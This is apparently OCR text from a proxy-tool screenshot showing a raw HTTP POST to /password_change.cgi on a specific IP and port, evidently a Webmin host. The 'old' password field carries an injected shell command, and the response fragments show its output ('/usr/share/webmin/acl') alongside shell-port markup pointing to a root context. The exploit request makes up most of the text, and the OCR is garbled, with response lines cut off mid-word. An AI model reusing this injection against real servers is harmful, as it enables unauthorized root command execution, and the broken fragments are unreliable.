 Request
Pretty Raw \n Actions
1 POST /password_change.cgi HTTP/1.1
2 Host: 219.153.49.228:47780
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: https://219.153.49.228:47780/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 55
10 Origin: https://219.153.49.228:47780
11 Connection: close
12 Cookie: redirect=1; testing=1
13 Upgrade-Insecure-Requests: 1
14
15 user=yeyu&pam=1&expired=2&old=pwd /&new1=1111&new2=1111
Response
Pretty Raw Render \n Actions
40
41
42
43
44
assword : The current password is incorrect/usr/share/webmin/acl
45
46
47
48 l" class="-shell-port-">
49 t-container">
50 ig>
figuration" class="fa fa-lg fa-cogs">
51 se" class="-shell-port-close">
52 ue">
>
53 ort-cmd">
54 l-port-prompt"><span class="-shell-port-type">[@<span data-shell-host="18d47
ll-port-pwd" data-home="/root" data-pwd="/root">~</span>
data-command="true" autocomplete="off" spellcheck="false">
l-port-cursor">&nbsp;</span>
55
56
57
58 s">
59
60
61